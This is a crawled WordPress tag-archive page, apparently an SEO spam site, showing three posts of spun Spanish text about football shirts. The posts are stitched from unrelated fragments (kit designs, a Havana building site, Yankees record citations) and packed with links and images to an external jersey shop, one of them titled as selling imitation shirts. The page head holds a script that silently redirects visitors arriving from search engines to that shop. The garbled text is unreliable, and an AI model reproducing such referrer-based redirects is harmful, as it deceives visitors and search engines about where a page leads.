

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/
body_size: 9410
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>equipaciones futbol niños aliexpress Archives - Chandal de Tottenham Hotspur | Mi Camiseta Futbol</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://abuckamegayear.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="equipaciones futbol niños aliexpress Archives - Chandal de Tottenham Hotspur | Mi Camiseta Futbol" />
	<meta property="og:url" content="https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/" />
	<meta property="og:site_name" content="Chandal de Tottenham Hotspur | Mi Camiseta Futbol" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/","url":"https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/","name":"equipaciones futbol niños aliexpress Archives - Chandal de Tottenham Hotspur | Mi Camiseta Futbol","isPartOf":{"@id":"https://abuckamegayear.com/#website"},"breadcrumb":{"@id":"https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://abuckamegayear.com/"},{"@type":"ListItem","position":2,"name":"equipaciones futbol niños aliexpress"}]},{"@type":"WebSite","@id":"https://abuckamegayear.com/#website","url":"https://abuckamegayear.com/","name":"Chandal de Tottenham Hotspur | Mi Camiseta Futbol","description":"Ofrecemos camisetas entrenamiento de Tottenham, sudadera Tottenham, chaqueta Tottenham, chandal Tottenham Hotspur 2024 2025 para hombre y niño.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://abuckamegayear.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Chandal de Tottenham Hotspur | Mi Camiseta Futbol &raquo; Feed" href="https://abuckamegayear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chandal de Tottenham Hotspur | Mi Camiseta Futbol &raquo; Etiqueta equipaciones futbol niños aliexpress del feed" href="https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://abuckamegayear.com/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://abuckamegayear.com/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://abuckamegayear.com/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://abuckamegayear.com/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://abuckamegayear.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://abuckamegayear.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://abuckamegayear.com/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://abuckamegayear.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abuckamegayear.com/wp-json/wp/v2/tags/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abuckamegayear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/entrenamiento/premier-league/tottenham-hotspur"
}</script>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://abuckamegayear.com/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://abuckamegayear.com/wp-content/uploads/2021/12/cropped-logo-images2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://abuckamegayear.com/wp-content/uploads/2021/12/cropped-logo-images2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://abuckamegayear.com/wp-content/uploads/2021/12/cropped-logo-images2-180x180.png" />
<meta name="msapplication-TileImage" content="https://abuckamegayear.com/wp-content/uploads/2021/12/cropped-logo-images2-270x270.png" />
</head>

<body class="archive tag tag-equipaciones-futbol-ninos-aliexpress tag-452 wp-embed-responsive wp-theme-twentythirteen single-author">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://abuckamegayear.com/" rel="home">
				<h1 class="site-title">Chandal de Tottenham Hotspur | Mi Camiseta Futbol</h1>
				<h2 class="site-description">Ofrecemos camisetas entrenamiento de Tottenham, sudadera Tottenham, chaqueta Tottenham, chandal Tottenham Hotspur 2024 2025 para hombre y niño.</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menú</button>
					<a class="screen-reader-text skip-link" href="#content">
						Saltar al contenido					</a>
					<div id="primary-menu" class="nav-menu"></div>
					<form role="search" method="get" class="search-form" action="https://abuckamegayear.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivo de la etiqueta: equipaciones futbol niños aliexpress				</h1>

							</header><!-- .archive-header -->

							
<article id="post-4080" class="post-4080 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-baratas-manga-corta tag-comprar-camisetas-hard-rock tag-equipaciones-futbol-ninos-aliexpress">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://abuckamegayear.com/mujeres-con-camisetas-de-futbol-2/" rel="bookmark">mujeres con camisetas de futbol</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://abuckamegayear.com/mujeres-con-camisetas-de-futbol-2/" title="Enlace permanente a mujeres con camisetas de futbol" rel="bookmark"><time class="entry-date" datetime="2023-10-10T04:05:48+01:00">octubre 10, 2023</time></a></span><span class="categories-links"><a href="https://abuckamegayear.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://abuckamegayear.com/tag/camisetas-baratas-manga-corta/" rel="tag">camisetas baratas manga corta</a>, <a href="https://abuckamegayear.com/tag/comprar-camisetas-hard-rock/" rel="tag">comprar camisetas hard rock</a>, <a href="https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/" rel="tag">equipaciones futbol niños aliexpress</a></span><span class="author vcard"><a class="url fn n" href="https://abuckamegayear.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p> La segunda equipación también es un homenaje al barrio del club, <A href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/japon">camiseta seleccion japon 2022</A> esta vez enfocándose más en la escena musical y en la cultura streetwear que se vive en sus calles. ¿Qué sería del barrio de Tottenham sin sus sonidos? Nike y Adidas, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/inglaterra">camiseta inglaterra 2022</a> fueron pioneros desarrollando fibras sintéticas elaboradas a partir del reciclaje de polímeros e innovaron el mundo deportivo. Las mangas cortas están rematadas con una franja en azul marino, <a href='https://micamiseta.futbol/es_ES/taxons/mica/selecciones/suiza'>camiseta de suiza mundial 2022</a> mismo color que el logo de Nike y el escudo del club.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-2994" class="post-2994 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-de-futbol-2019-replicas tag-equipaciones-de-futbol-juventus tag-equipaciones-futbol-ninos-aliexpress">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://abuckamegayear.com/comprar-camisetas-de-futbol-imitacion-2/" rel="bookmark">comprar camisetas de futbol imitacion</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://abuckamegayear.com/comprar-camisetas-de-futbol-imitacion-2/" title="Enlace permanente a comprar camisetas de futbol imitacion" rel="bookmark"><time class="entry-date" datetime="2023-05-17T06:52:36+01:00">mayo 17, 2023</time></a></span><span class="categories-links"><a href="https://abuckamegayear.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://abuckamegayear.com/tag/camisetas-de-futbol-2019-replicas/" rel="tag">camisetas de futbol 2019 replicas</a>, <a href="https://abuckamegayear.com/tag/equipaciones-de-futbol-juventus/" rel="tag">equipaciones de futbol juventus</a>, <a href="https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/" rel="tag">equipaciones futbol niños aliexpress</a></span><span class="author vcard"><a class="url fn n" href="https://abuckamegayear.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href = "https://micamiseta.futbol/es_ES/taxons/mica/selecciones/mexico"><img src='https://micamiseta.futbol/media/image/56/8b/1e9d62cf8b36ac89251401dc5a93.jpg' loading='lazy' style='max-width: 385px;'></a></span> Nuestro personal entiende y conoce bien las necesidades que se requieren porque han estado dentro del mundo de los Colectivos y de los Clubs de fútbol. Disponemos de personal cualificado en el área comercial, backoffice, personalización de producto, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/alemania">equipacion alemania</a> logística y diseño. Minutos antes, Reinier Navarro colocaba unas cabillas en el tercer nivel, en el área del antiguo cine Payret frente al Capitolio, a una cuadra del Saratoga. De hecho, desde 2012 el club lleva tres estrellas sobre el logo del club por haber ganado 30 títulos de campeonato italiano.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" alt="" src="https://micamiseta.futbol/media/image/b6/d5/3afa56d0af60fb3b766a2980abfe.jpg" style="max-width: 385px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 385px;" src="https://micamiseta.futbol/media/image/0d/2e/838ac2cfc6ba483d5dbcc17dc9b8.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 385px;" src="https://micamiseta.futbol/media/image/55/f9/740060effa86bd7e79be61c53f3b.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 385px;" loading="lazy" src="https://micamiseta.futbol/media/image/ac/53/d5f221d91b24730ed504b0b4ef7c.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 385px;" src="https://micamiseta.futbol/media/image/89/2c/8928a1990241e14e1bdc99902280.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 385px;" alt="" src="https://micamiseta.futbol/media/image/a5/03/8f47963106e4afe8cd7bb828327e.jpg" loading="lazy"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-864" class="post-864 post type-post status-publish format-standard hentry category-uncategorized tag-amazon-camisetas-futbol tag-comprar-camisetas-nba-2020 tag-equipaciones-futbol-ninos-aliexpress">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://abuckamegayear.com/camiseta-seleccion-griega-futbol/" rel="bookmark">camiseta seleccion griega futbol</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://abuckamegayear.com/camiseta-seleccion-griega-futbol/" title="Enlace permanente a camiseta seleccion griega futbol" rel="bookmark"><time class="entry-date" datetime="2022-08-17T10:33:08+01:00">agosto 17, 2022</time></a></span><span class="categories-links"><a href="https://abuckamegayear.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="tags-links"><a href="https://abuckamegayear.com/tag/amazon-camisetas-futbol/" rel="tag">amazon camisetas futbol</a>, <a href="https://abuckamegayear.com/tag/comprar-camisetas-nba-2020/" rel="tag">comprar camisetas nba 2020</a>, <a href="https://abuckamegayear.com/tag/equipaciones-futbol-ninos-aliexpress/" rel="tag">equipaciones futbol niños aliexpress</a></span><span class="author vcard"><a class="url fn n" href="https://abuckamegayear.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/"><img src='https://micamiseta.futbol/media/image/74/c2/87123f82baa6f9e78513bbe1a731.jpg' loading='lazy' style='max-width: 345px;'></a></span> ↑ a b «Major League Baseball Hits Records for Teams». ↑ «TEAM STOLEN BASE RECORDS &#038; TEAM CAUGHT STEALING RECORDS». ↑ a b Fischer, David (2012). The Ultimate Yankees Record Book: A Complete Guide to the Most Unusual, Unbelievable, <a href="https://micamiseta.futbol/es_ES/taxons/mica/la-liga/real-madrid">equipacion real madrid</a> and Unbreakable Records in Yankees History (en inglés). ↑ «Most hits in a game». Comprendieron la diferencia entre un equipo y una leyenda global.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/87/a2/8788e0b7c73b29d5989f2ab9be43.jpg" loading="lazy" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 345px;" src="https://micamiseta.futbol/media/image/76/e5/77fbe66d9d48667997f19c7c6258.jpg" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 345px;" loading="lazy" src="https://micamiseta.futbol/media/image/86/46/52abe726f3c1674396b1a0d4838d.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 345px;" loading="lazy" src="https://micamiseta.futbol/media/image/41/78/85be1a86e3aeb5d255f1c0f72753.jpg"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 345px;" src="https://micamiseta.futbol/media/image/4b/16/890eea996444cd2da7a1481c6fb3.gif" loading="lazy"></span><span style="display:block;text-align:center;clear:both"><img src='https://micamiseta.futbol/media/image/28/50/0bca1dc23ceaca2dae6e25dfeefe.jpg' loading='lazy' style='max-width: 345px;'></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 345px;' loading='lazy' src='https://micamiseta.futbol/media/image/9c/ec/a64b628e6e91aef2ef5a03cfb93b.jpg' alt=''></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/4f/65/ce20a22d4c8243c830776127a055.jpg" style="max-width: 345px;"></span></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
			
			<div class="site-info">
												<a href="https://es.wordpress.org/" class="imprint">
